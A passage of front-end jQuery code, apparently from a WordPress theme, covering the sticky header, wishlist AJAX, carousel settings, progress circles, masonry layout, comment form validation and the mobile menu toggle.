			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.outerHeight();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.outerHeight()) ? ($el.outerHeight()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].outerHeight(currentTallest);
		}
	});
}	

// function ts_sticky(){
	
// 	if( typeof jQuery.fn.stick_in_parent == "function" ){
		
// 		// Admin bar
// 		var offset_px = 0;
// 		if( jQuery('body').hasClass('admin-bar') ){
// 			offset_px = jQuery('#wpadminbar').height();
// 		}
		
// 		// Returns width of browser viewport
// 		var pageWidth = jQuery( window ).width();	
// 		// setting height for spacer
// 		if( parseInt(pageWidth) > parseInt(ts_labtechco_js_vars.ts_breakpoint) ){
// 			jQuery('.ts-stickable-header').stick_in_parent({'parent':'body', 'spacer':false, 'offset_top':offset_px });
// 		} else {
// 			jQuery('.ts-stickable-header').trigger("sticky_kit:detach");
// 		}
	
// 	}
// }



var themestek_sticky_header = function() {
    if (jQuery('.ts-stickable-header').length > 0) {
		if( jQuery('#masthead').hasClass('ts-header-style-3') ){
			var header_html = jQuery('.ts-stickable-header-w').html();
			jQuery('.themestek-sticky-header > .container').append(header_html);
		} else {
			var header_html = jQuery('#site-header').html();
			jQuery('.themestek-sticky-header > .container').append(header_html);
		}
		
		jQuery('.themestek-sticky-header h1').each(function() {
			var thisele = jQuery(this);
			var thisele_class = jQuery(this).attr('class');
			thisele.replaceWith('<span class="' + thisele_class + '">' + jQuery(thisele).html() + '</span>');
		});

		// For infostak header
		if ( jQuery('.themestek-sticky-header .ts-infostack-right-content').length > 0 ) { // check if infostack header
			jQuery('.themestek-sticky-header .ts-infostack-right-content').remove();
		}

		// For header style 6
		if ( jQuery('#masthead').hasClass('ts-header-style-6') ) { 
			jQuery('.themestek-sticky-header .themestek-pre-header-wrapper').remove();
		}

		// For header style 9
		if ( jQuery('#masthead').hasClass('ts-header-style-9') ) {
			jQuery('.themestek-sticky-header .top-contact, .themestek-sticky-header .themestek-social-links-wrapper').remove();
			jQuery(".themestek-sticky-header #site-header-menu").appendTo(".themestek-sticky-header .site-header-main");
			jQuery('.themestek-sticky-header .ts-menu-topbararea').remove();
			jQuery(".themestek-sticky-header .ts-header-icons").appendTo(".themestek-sticky-header #site-navigation");
			
		}
    }
}


var themestek_sticky_header_class = function() {
	// Add sticky class
	if (jQuery('#wpadminbar').length > 0) {
		jQuery('#masthead').addClass('themestek-adminbar-exists');
	}

	var offset_px = 300;
	if (jQuery('.themestek-header-inner').length > 0) {
		offset_px = jQuery('.themestek-header-inner').height() + offset_px;
	}

	// apply on document ready
	if (jQuery(window).scrollTop() > offset_px) {
		jQuery('#masthead').addClass('themestek-fixed-header');
		jQuery('.themestek-sticky-header .mega-menu.max-mega-menu.mega-menu-horizontal').attr("id", "mega-menu-themestek-top");
	} else {
		jQuery('#masthead').removeClass('themestek-fixed-header');
	}

	jQuery(window).scroll(function() {
		if (jQuery(window).scrollTop() > offset_px) {
			jQuery('#masthead').addClass('themestek-fixed-header');
			jQuery('.themestek-sticky-header .mega-menu.max-mega-menu.mega-menu-horizontal').attr("id", "mega-menu-themestek-top");
		} else {
			jQuery('#masthead').removeClass('themestek-fixed-header');
		}
	});

}

function themestek_setCookie(c_name,value,exdays){
	var now  = new Date();
	var time = now.getTime();
	time    += (3600 * 1000) * 24;
	now.setTime(time);

	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+now.toGMTString() );
	document.cookie=c_name + "=" + c_value;
} // END function themestek_setCookie

/*------------------------------------------------------------------------------*/
/* YITH Wishlist plugin - modifying JS code so it will work differently
/*------------------------------------------------------------------------------*/
function themestek_yith_wishlist_func(){
	/*wishlist js*/
	jQuery(document).off("click", ".add_to_wishlist");

	jQuery(document).on("click", ".add_to_wishlist", function() {

		var b = yith_wcwl_plugin_ajax_web_url;
		var opts = {
			add_to_wishlist: jQuery(this).data("product-id"),
			product_type: jQuery(this).data("product-type"),
			action: "add_to_wishlist"
		};
		mgk_yith_ajax_wish_list(jQuery(this), b, opts);
		return false;
	});

	var mgk_yith_ajax_wish_list = function(obj, ajaxurl, opts) {
		jQuery.ajax({
			type: "POST",
			url: ts_labtechco_js_vars.ajaxurl,
			data: "product_id=" + opts.add_to_wishlist + "&" + jQuery.param(opts),
			dataType: 'json',
			success: function(resp) {
				response_result = resp.result,
					response_message = resp.message;
				jQuery('body .main-holder div#notification').remove();
				var ntop = jQuery('#wpadminbar') !== undefined ? jQuery('#wpadminbar').height() : 10;
				
				// getting main object to select it's class
				var mainObj = obj.closest('.yith-wcwl-add-to-wishlist');
				
				if (response_result == 'true') {
					
					if (MGK_ADD_TO_WISHLIST_SUCCESS_TEXT !== undefined)
						jQuery('<div id="notification" class="row"><div class="success">' + MGK_ADD_TO_WISHLIST_SUCCESS_TEXT + '<img class="close" alt="" src="' + IMAGEURL + '/close.png"></div></div>').prependTo('body .main-holder');
					jQuery('body .main-holder div#notification').css('top', ntop + 'px');
					jQuery('body .main-holder div#notification > div').fadeIn('show');
					
					
					jQuery('.yith-wcwl-add-button', mainObj).addClass('ts-hide').hide();
					jQuery('.yith-wcwl-wishlistexistsbrowse', mainObj).addClass('ts-show').show();  // Show GoTo Wishlist button now
					
					jQuery('.yith-wcwl-add-button', mainObj).attr('style','display: none !important');
					jQuery('.yith-wcwl-wishlistexistsbrowse', mainObj).attr('style','display: block !important');
					
					
					jQuery('html,body').animate({
						scrollTop: 0
					}, 300);
					
				} else if (response_result == 'exists') {
					if (MGK_ADD_TO_WISHLIST_EXISTS_TEXT !== undefined)
						jQuery('<div id="notification" class="row"><div class="success">' + MGK_ADD_TO_WISHLIST_EXISTS_TEXT + '<img class="close" alt="" src="' + IMAGEURL + '/close.png"></div></div>').prependTo('body .main-holder');
					jQuery('body .main-holder div#notification').css('top', ntop + 'px');
					jQuery('body .main-holder div#notification > div').fadeIn('show');					
					
					jQuery('.yith-wcwl-add-button', mainObj).attr('style','display: none !important');  // hide original button
					
					jQuery('.yith-wcwl-wishlistexistsbrowse', mainObj).attr('style','display: show !important');  // Show already exists in wishlist message
					
					jQuery('html,body').animate({
						scrollTop: 0
					}, 300);

				}
				setTimeout(function() {
					removeNft();
				}, 10000);

			}
		});
	};

	var removeNft = function() {
		if (jQuery("#notification") !== undefined)
			jQuery("#notification").remove();
	};

};

/*------------------------------------------------------------------------------*/
/* Function to set dynamic height of Testimonial columns
/*------------------------------------------------------------------------------*/
function setHeight(column) {
    var maxHeight = 0;
    //Get all the element with class = col
    column = jQuery(column);
    column.css('height', 'auto');
	
	// Responsive condition: Work only in tablet, desktop and other bigger devices.
	if( jQuery( window ).width() > 479 ){
		
		//Loop all the column
		column.each(function() {       
			//Store the highest value
			if(jQuery(this).height() > maxHeight) {
				maxHeight = jQuery(this).height();
			}
		});
		//Set the height
		column.height(maxHeight);
		
	} // if( jQuery( window ).width() > 479 )
} // END function setHeight
/**************************************************************************/

/*------------------------------------------------------------------------------*/
/* Search form on search results page
/*------------------------------------------------------------------------------*/
function themestek_search_form(){
	if( jQuery('.ts-search-form-wrapper').length>0 ){
		
		jQuery('.ts-search-form-tab > a').on('click', function(e){
			var mainele = jQuery(this).closest('.ts-search-form-wrapper');
			var cpt     = jQuery(this).data('cpt');
			jQuery('input[name="post_type"]', mainele).val( cpt );
			jQuery('form.ts-search-form').submit();
			e.preventDefault();
		});
	}
}

/*------------------------------------------------------------------------------*/
/* Function to Set Blog Masonry view
/*------------------------------------------------------------------------------*/
function themestek_blogmasonry(){
	if( jQuery().isotope ){
		if( jQuery('#content.themestek-blog-col-page').length > 0 ){
			
			jQuery('#content.themestek-blog-col-page').masonry();
			jQuery('#content.themestek-blog-col-page').isotope({
					itemSelector: '.post-box',
					masonry: {
							
					},
					sortBy : 'original-order'
			});
		}
	}
}
/*------------------------------------------------------------------------------*/
/* Function to set margin bottom for sticky footer
/*------------------------------------------------------------------------------*/
function themestek_stickyFooter(){
	if( jQuery('body').hasClass('themestek-sticky-footer')){
		jQuery('div#content-wrapper').css( 'marginBottom', jQuery('footer#colophon').height() );
	}
}

/*------------------------------------------------------------------------------*/
/* Function to add class to select box if default option selected
/*------------------------------------------------------------------------------*/
function setEmptySelectBox(element){
	if(jQuery(element).val() == ""){
		jQuery(element).addClass("empty");
	} else {
		jQuery(element).removeClass("empty");
	}
}

function ts_hide_togle_link(){
	if( jQuery('#navbar div.mega-menu-wrap ul.mega-menu').length > 0 ){
		jQuery('h3.menu-toggle').css('display','none');
	}
}

/*------------------------------------------------------------------------------*/
/* Google Map in Header area
/*------------------------------------------------------------------------------*/
function themestek_reset_gmap(){
	jQuery('.themestek-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('themestek-set-gmap') ){
				jQuery(this).attr('src',jQuery(this).attr('src')+'');
				jQuery(this).on( 'load', function(){
					jQuery(this).addClass('themestek-set-gmap').animate({opacity: 1 }, 1000 );
				});	

			}
		})
	});
}
function themestek_hide_gmap(){
	jQuery('.themestek-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('themestek-set-gmap') ){
				jQuery(this).css({opacity: 0});				
				jQuery(this).css('display', 'block');
			}
		})
	});
}		

function themestek_isotope() {
	jQuery('.themestek-boxes-sortable-yes').each(function(){	
		var gallery_item = jQuery('.themestek-boxes-row-wrapper', this );
		var filterLinks  = jQuery('.ts-sortable-wrapper a', this );			
		gallery_item.isotope({
			animationEngine : 'best-available',
			layoutMode : 'fitRows'
		})
		filterLinks.on('click', function(e){
			var selector = jQuery(this).attr('data-filter');
			gallery_item.isotope({
				filter : selector,
				itemSelector : '.isotope-item'
			});

			filterLinks.removeClass('selected');
			jQuery('#filter-by li').removeClass('current-cat');
			jQuery(this).addClass('selected');
			e.preventDefault();
		});
		
	});
};	

function labtechco_logMarginPadding(){
	/**************/
	jQuery('.wpb_column').each(function(){
		if( jQuery(this).hasClass('ts-left-span') ){
			
			// Getting width and padding
			var margin     = jQuery(this).parent().css("padding-left").replace("px", "");
			margin         = parseInt(margin);
			var elewidth   = jQuery(this).css("width").replace("px", "");
			elewidth       = parseInt(elewidth);
			var leftsargin = margin + elewidth;
			var after_inlinecss  = '';
			var before_inlinecss = '';
			// Generating random class
			var randomclass = Math.floor((Math.random() * 1000000) + 1);
			randomclass     = 'labtechco-random-class-' + randomclass;
			
			// adding class to this element
			jQuery(this).addClass(randomclass);
			after_inlinecss += 'padding-left: '+leftsargin+'px;';
			
			
			/* * Background Image * */
			if( jQuery('.vc_column-inner', this).css('background-image')!='none' ){
				var bgimage = jQuery('.vc_column-inner', this).css('background-image');
				jQuery('.vc_column-inner', this).css('background-image','none', '!important');				
				after_inlinecss += 'background-image: '+bgimage+';';
			}
			
			/* * Background Color * */
			if( jQuery('.vc_column-inner', this).css('background-color')!='' || jQuery('.vc_column-inner', this).css('background-color')!='inherit' ){
				var bgcolor = jQuery('.vc_column-inner', this).css('background-color');				
				before_inlinecss += 'background-color: '+bgcolor+';';
			}
			
			
			// Now adding inline style in HEAD tag
			if( after_inlinecss!='' || before_inlinecss!='' ){
				jQuery( "head" ).append( '<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .ts-left-span .vc_column-inner{background-image:none !important;}</style>' );
			}
			
		}
	});
}

function labtechco_logMarginPadding_right(){
	/**************/
	jQuery('.wpb_column').each(function(){
		if( jQuery(this).hasClass('ts-right-span') ){
			
			// Getting width and padding
			var margin     = jQuery(this).parent().css("padding-right").replace("px", "");
			margin         = parseInt(margin);
			var elewidth   = jQuery(this).css("width").replace("px", "");
			elewidth       = parseInt(elewidth);
			var leftsargin = margin + elewidth;
			var after_inlinecss  = '';
			var before_inlinecss = '';
			// Generating random class
			var randomclass = Math.floor((Math.random() * 1000000) + 1);
			randomclass     = 'labtechco-random-class-' + randomclass;
			
			// adding class to this element
			jQuery(this).addClass(randomclass);
			after_inlinecss += 'padding-right: '+leftsargin+'px;';
			
			
			/* * Background Image * */
			if( jQuery('.vc_column-inner', this).css('background-image')!='none' ){
				var bgimage = jQuery('.vc_column-inner', this).css('background-image');
				jQuery('.vc_column-inner', this).css('background-image','none', '!important');				
				after_inlinecss += 'background-image: '+bgimage+';';
			}
			
			/* * Background Color * */
			if( jQuery('.vc_column-inner', this).css('background-color')!='' || jQuery('.vc_column-inner', this).css('background-color')!='inherit' ){
				var bgcolor = jQuery('.vc_column-inner', this).css('background-color');
				before_inlinecss += 'background-color: '+bgcolor+';';
			}
			
			
			// Now adding inline style in HEAD tag
			if( after_inlinecss!='' || before_inlinecss!='' ){
				jQuery( "head" ).append( '<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .ts-right-span .vc_column-inner{background-image:none !important;}</style>' );
			}
			
		}
	});
}


/* Circle progressbar */
function labtechco_circle_progressbar(){
	/**************/
	jQuery('.ts-circle-outer').each(function(){
		
		var this_circle = jQuery(this);
		
		// Circle settings
		var emptyFill_val  = this_circle.data('emptyfill');
		var thickness_val  = this_circle.data('thickness');
		var fill_gradient  = this_circle.data('gradient');
		var fill_val       = this_circle.data('fill');
		var startangle_val = (-Math.PI / 4 * 2);
		
		if( this_circle.closest('.ts-fid').hasClass('ts-fid-boxstyle-style2') ){
			var startangle_val = (-Math.PI / 4 * 1.7);
		}
		
		
		// Gradient settings
		if( fill_gradient!='' ){
			fill_gradient = fill_gradient.split('|');
			fill_val = {gradient: [ fill_gradient[0], fill_gradient[1] ]};
		}
		
		
		if( typeof jQuery.fn.circleProgress == "function" ){
			var digit   = this_circle.data('digit');
			var before  = this_circle.data('before');
			var after   = this_circle.data('after');
			var digit       = Number( digit );
			var short_digit = ( digit/100 );
			var size_val	= this_circle.data('size');
			
			jQuery('.ts-circle', this_circle ).circleProgress({
				value: 0,
				size: size_val,
				startAngle: startangle_val,
				thickness: thickness_val,
				emptyFill: emptyFill_val,
				fill: fill_val
			}).on('circle-animation-progress', function(event, progress, stepValue) { // Rotate number when animating
				this_circle.find('.ts-circle-number').html( before + Math.round( stepValue*100 ) + after );
			});
			
		}
		
		//this_circle.html('0');
		if(  void 0 !== jQuery.fn.vcwaypoint  ){
			this_circle.vcwaypoint(function(direction) {
				if( !this_circle.hasClass('completed') ){
					
					// Re draw when view
					if( typeof jQuery.fn.circleProgress == "function" ){
						jQuery('.ts-circle', this_circle ).circleProgress( { value: short_digit } );
					};
					this_circle.addClass('completed');
				}
			}, { offset:'85%' });
		}
	});
}

var themestek_carousel = function() {

	/* ***************** */
	/*  Carousel effect  */
	/* ***************** */

	jQuery('.themestek-boxes-view-carousel, .themestek-boxes-view-carousel-leftimg, .themestek-boxes-view-carousel-bottomimg').each(function(){
		var thisElement = jQuery(this);
		
		
		// Column
		var ts_column         = 3;
		var ts_slidestoscroll = 3;
		
		var ts_slidestoscroll_1200 = 3;
		var ts_slidestoscroll_992  = 3;
		var ts_slidestoscroll_768  = 2;
		var ts_slidestoscroll_479  = 1;
		var ts_slidestoscroll_0    = 1;
		if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
			var ts_slidestoscroll      = 1;
			var ts_slidestoscroll_1200 = 1;
			var ts_slidestoscroll_992  = 1;
			var ts_slidestoscroll_768  = 1;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
		}
		
		
		// responsive
		var ts_responsive = [
			{ breakpoint: 1200, settings: {
				slidesToShow  : 3,
				slidesToScroll: ts_slidestoscroll_1200
			} },
			{ breakpoint: 768, settings: {
				slidesToShow  : 2,
				slidesToScroll: ts_slidestoscroll_768
			} },
			{ breakpoint: 479, settings: {
				slidesToShow  : 1,
				slidesToScroll: ts_slidestoscroll_479
			} },
			{ breakpoint: 0, settings: {
				slidesToShow  : 1,
				slidesToScroll: ts_slidestoscroll_0
			} }
		];
			
		
			
		if( jQuery(this).hasClass('themestek-boxes-col-three') ){
			ts_column         = 3;
			ts_slidestoscroll = 3;
			
			var ts_slidestoscroll_1200 = 3;
			var ts_slidestoscroll_768  = 2;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
			if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
				var ts_slidestoscroll      = 1;
				var ts_slidestoscroll_1200 = 1;
				var ts_slidestoscroll_768  = 1;
				var ts_slidestoscroll_479  = 1;
				var ts_slidestoscroll_0    = 1;
			}
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 3,
					slidesToScroll: ts_slidestoscroll_1200,
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					slidesToScroll: ts_slidestoscroll_768
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_479
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_0
				} }
			];
		
		} else if( jQuery(this).hasClass('themestek-boxes-col-one') ){
		
			ts_column         = 1;
			ts_slidestoscroll = 1;
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					arrows: false
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					arrows: false
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					arrows: false
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					arrows: false
				} }
			];
			
		} else if( jQuery(this).hasClass('themestek-boxes-col-two') ){
			ts_column         = 2;
			ts_slidestoscroll = 2;
			
			var ts_slidestoscroll_1200 = 2;
			var ts_slidestoscroll_768  = 2;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
			if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
				var ts_slidestoscroll      = 1;
				var ts_slidestoscroll_1200 = 1;
				var ts_slidestoscroll_768  = 1;
				var ts_slidestoscroll_479  = 1;
				var ts_slidestoscroll_0    = 1;
			}
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 2,
					slidesToScroll: ts_slidestoscroll_1200
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					slidesToScroll: ts_slidestoscroll_768
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_479
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_0
				} }
			];
			
		
		} else if( jQuery(this).hasClass('themestek-boxes-col-four') ){
			ts_column         = 4;
			ts_slidestoscroll = 4;
			
			var ts_slidestoscroll_1200 = 4;
			var ts_slidestoscroll_992  = 3;
			var ts_slidestoscroll_768  = 2;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
			if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
				var ts_slidestoscroll      = 1;
				var ts_slidestoscroll_1200 = 1;
				var ts_slidestoscroll_992  = 1;
				var ts_slidestoscroll_768  = 1;
				var ts_slidestoscroll_479  = 1;
				var ts_slidestoscroll_0    = 1;
			}
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 4,
					slidesToScroll: ts_slidestoscroll_1200
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 3,
					slidesToScroll: ts_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					slidesToScroll: ts_slidestoscroll_768
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_479
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_0
				} }
			];
			
			
		} else if( jQuery(this).hasClass('themestek-boxes-col-five') ){
			ts_column         = 5;
			ts_slidestoscroll = 5;
			
			var ts_slidestoscroll_1200 = 5;
			var ts_slidestoscroll_768  = 3;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
			if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
				var ts_slidestoscroll      = 1;
				var ts_slidestoscroll_1200 = 1;
				var ts_slidestoscroll_768  = 1;
				var ts_slidestoscroll_479  = 1;
				var ts_slidestoscroll_0    = 1;
			}
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 5,
					slidesToScroll: ts_slidestoscroll_1200
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 3,
					slidesToScroll: ts_slidestoscroll_768
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_479
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_0
				} }
			];
			
		} else if( jQuery(this).hasClass('themestek-boxes-col-six') ){
			ts_column         = 6;
			ts_slidestoscroll = 6;
			
			var ts_slidestoscroll_1200 = 6;
			var ts_slidestoscroll_768  = 3;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
			if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
				var ts_slidestoscroll      = 1;
				var ts_slidestoscroll_1200 = 1;
				var ts_slidestoscroll_768  = 1;
				var ts_slidestoscroll_479  = 1;
				var ts_slidestoscroll_0    = 1;
			}
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 6,
					slidesToScroll: ts_slidestoscroll_1200
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 3,
					slidesToScroll: ts_slidestoscroll_768
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_479
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_0
				} }
			];
		}		
		
		
		// Fade effect
		var ts_fade = false;
		if( jQuery(this).data('ts-effecttype')=='fade' ){
			ts_fade = true;
		}
		

		// Transaction Speed
		var ts_speed = 800;
		if( jQuery.trim( jQuery(this).data('ts-speed') ) != '' ){
			ts_speed = jQuery.trim( jQuery(this).data('ts-speed') );
		}
		
		// Autoplay
		var ts_autoplay = false;
		if( jQuery(this).data('ts-autoplay')=='1' ){
			ts_autoplay = true;
		}
		
		// Autoplay Speed
		var ts_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('ts-autoplayspeed') ) != '' ){
			ts_autoplayspeed = jQuery.trim( jQuery(this).data('ts-autoplayspeed') );
		}
		
		// Loop
		var ts_loop = false;
		if( jQuery.trim( jQuery(this).data('ts-loop') ) == '1' ){
			ts_loop = true;
		}
		
		// Dots
		var ts_dots = false;
		if( jQuery.trim( jQuery(this).data('ts-dots') ) == '1' ){
			ts_dots = true;
		}
		
		// Next / Prev navigation
		var ts_nav = false;
		if( jQuery.trim( jQuery(this).data('ts-nav') ) == '1' || jQuery.trim( jQuery(this).data('ts-nav') ) == 'above' || jQuery.trim( jQuery(this).data('ts-nav') ) == 'below' ){
			ts_nav = true;
		}
		
		// Center mode
		var ts_centermode = false;
		if( jQuery.trim( jQuery(this).data('ts-centermode') ) == '1' ){
			ts_centermode = true;
		}
		
		// Pause on Focus
		var ts_pauseonfocus = false;
		if( jQuery.trim( jQuery(this).data('ts-pauseonfocus') ) == '1' ){
			ts_pauseonfocus = true;
		}
		
		// Pause on Hover
		var ts_pauseonhover = false;
		if( jQuery.trim( jQuery(this).data('ts-pauseonhover') ) == '1' ){
			ts_pauseonhover = true;
		}
		
		
		// RTL
		var ts_rtl = false;
		if( jQuery('body').hasClass('rtl') ){
			ts_rtl = true;
		}
		
		
		jQuery('.themestek-boxes-row-wrapper > div', this).removeClass (function (index, css) {
			return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
		});
	
		jQuery('.themestek-boxes-row-wrapper', this).not('.slick-initialized').slick({
			fade             : ts_fade,
			speed            : ts_speed,
			centerMode       : ts_centermode,
			pauseOnFocus     : ts_pauseonfocus,
			pauseOnHover     : ts_pauseonhover,
			slidesToShow     : ts_column,
			slidesToScroll   : ts_slidestoscroll,
			autoplay         : ts_autoplay,
			autoplaySpeed    : ts_autoplayspeed,
			rtl              : ts_rtl,
			dots             : ts_dots,
			pauseOnDotsHover : false,
			arrows           : ts_nav,
			adaptiveHeight   : false,
			infinite         : ts_loop,
			responsive       : ts_responsive
  
		});
	});

}
/* ====================================== */
/* Comment form validator
/* ====================================== */
var ts_validate = function() {
	jQuery("#commentform").submit( function( event ){
		var error = false;
		jQuery('.ts-form-error').hide();
		if( jQuery("#author").length > 0 && ! jQuery("#author").val() ){  // empty author
			jQuery('.comment-form-author .ts-form-error').show();
			error = true;
		}
		if( jQuery("#comment").length > 0 && ! jQuery("#comment").val() ){  // empty comment
			jQuery('.comment-form-comment .ts-form-error').show();
			error = true;
		}
		if( jQuery("#email").length > 0 ) {
			if( ! jQuery("#email").val() ){ // empty email
				jQuery('.comment-form-email .ts-form-error.ts-empty-email').show();
				error = true;
			} else {
				var valid_email = (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test( jQuery("#email").val() ));
				if( valid_email != true ){
					jQuery('.comment-form-email .ts-form-error.ts-invalid-email').show();
					error = true;
				}
			}
		}
		if( error == true ){
			event.preventDefault();
			return false;
		} else {
			return true;
		}
	});
}

var ts_image_correction = function() {
	jQuery('.site-content-wrapper img').each(function() {
		var ele_this	= jQuery(this);
		var ele_width	= jQuery(this).attr("width");
		var ele_height	= jQuery(this).attr("height");
		var ele_url		= jQuery(this).attr("src");
		if ( ( typeof ele_width === 'undefined' || ele_width === false ) || ( typeof ele_height === 'undefined' || ele_height === false ) ) {
			jQuery("<img/>").attr('src', ele_url).on('load', function() {
				ele_this.attr( 'width', this.width );
				ele_this.attr( 'height', this.height );
			});
		}
	});
}

function themestek_aria_correction(){
	var aria_val = '';
	
	jQuery('div.slick-slide').each(function(){
		//aria-describedby="slick-slide00"
		aria_val = jQuery(this).attr('aria-describedby');
		if( aria_val != '' ){
			jQuery(this).attr('id', aria_val);
		}
		
	});
}

function ts_blogbox_hover_effect () {
	jQuery(".themestek-boxes-element-blog-style-6 .ts-box-col-wrapper").eq(0).addClass('active');
	jQuery(".themestek-boxes-element-blog-style-6 .ts-box-col-wrapper").mouseover(function() {
		var main_row = jQuery(this).closest('.themestek-boxes-element-blog-style-6');
		jQuery('.ts-box-col-wrapper', main_row).removeClass('active');
		jQuery(this).addClass('active');
	});
}

/* ====================================== */
/* Enables menu toggle for small screens.
/* ====================================== */

function ts_toggleSidebar () {
	jQuery('#menu-toggle').on('click', function() {
		jQuery(".ts-navbar > div.nav-menu, body").toggleClass("active");
		
	})
	if (jQuery('.ts-navbar > div.nav-menu > .closepanel').length == 0) {
		jQuery('.ts-navbar > div.nav-menu').append('<span class="closepanel"><i class=" ts-labtechco-icon-close"></i></span>');

		jQuery('.ts-navbar > div.nav-menu > .closepanel').on('click', function() {
			jQuery(".ts-navbar > div.nav-menu, body").toggleClass("active");
		});

		// // Cart icon
			if (jQuery('.site-header .ts-header-icons > .ts-header-wc-cart-link').length > 0) {
				if (jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons').length == 0) {
					jQuery('.ts-navbar > div.nav-menu').append("<div class='ts-responsive-icons'></div>");
				}
				jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons').append('<div class="ts-header-wc-cart-link"></div>');
				jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons .ts-header-wc-cart-link').append(jQuery('.site-header .ts-header-icons > .ts-header-wc-cart-link').html());
			}

		// Search icon
			if (jQuery('.site-header .ts-header-icons  > .ts-header-search-link').length > 0) {
			if (jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons').length == 0) {
					jQuery('.ts-navbar > div.nav-menu').append("<div class='ts-responsive-icons'></div>");
				}
				jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons').append('<div class="ts-header-search-link"></div>');
				jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons .ts-header-search-link').append(jQuery('.site-header .ts-header-icons  > .ts-header-search-link').html());
			}

		return false;
	}
}

/******************************/
jQuery( document ).ready(function($) {
	
	"use strict";

	/* ====================================== */
	/* Enables menu toggle
	/* ====================================== */
	ts_toggleSidebar();

	/* ====================================== */
	/* Sticky Header
	/* ====================================== */
	themestek_sticky_header();
	themestek_sticky_header_class();

	/* ====================================== */
	/* Comment form validator
	/* ====================================== */
	ts_validate();
	
	/*------------------------------------------------------------------------------*/
	/* Search form changes for search results page only
	/*------------------------------------------------------------------------------*/
	themestek_search_form();
	
	ts_blogbox_hover_effect();
	/*------------------------------------------------------------------------------*/
	/* Circle Progressbar
	/*------------------------------------------------------------------------------*/
	labtechco_circle_progressbar();
	if( typeof jQuery.fn.prettyPhoto == "function" ){
		jQuery('a[data-rel^="prettyPhoto"]').prettyPhoto();
		jQuery('a.lightboxvid, .lightboxvid a').prettyPhoto();
		jQuery('a[rel^="prettyPhoto"]').prettyPhoto();
	}
	
	/*------------------------------------------------------------------------------*/
	/* Floating Bar code
	/*------------------------------------------------------------------------------*/
	themestek_hide_gmap();

	/* ------------------------------------------------------------------------------*/
	/* Image with custom image size 
	/*-------------------------------------------------------------------------------*/
	ts_image_correction();
	
	// Top btn click event
